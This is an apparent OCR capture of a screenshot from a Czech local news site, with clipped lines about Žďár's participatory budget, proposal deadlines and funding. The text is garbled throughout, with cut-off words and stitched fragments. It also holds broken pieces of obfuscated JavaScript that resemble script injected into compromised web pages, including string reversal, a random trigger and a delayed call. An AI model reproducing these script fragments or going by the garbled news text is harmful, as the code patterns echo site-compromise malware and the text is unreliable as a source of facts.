
.split(„“).reverse().join(„“);return
Zába
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
Nově přid
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
DELTA G
 (number1==3){var
Profesio
o na Moravě / Rozpočet na příští rok budou
CK Fisch
o participativního rozpočtu budou
ny v září
ervna 2018
vou / Do 29. června mohou lidé podávat svoje
ci participativního rozpočtu pro příští rok. Na ten
lněno 600 tisíc korun, přičemž finanční podpora
ou uvažovat o návrzích do
tivního rozpočtu
ezna 2018
vou / Do 29. června mohou lidé ze Žďáru podávat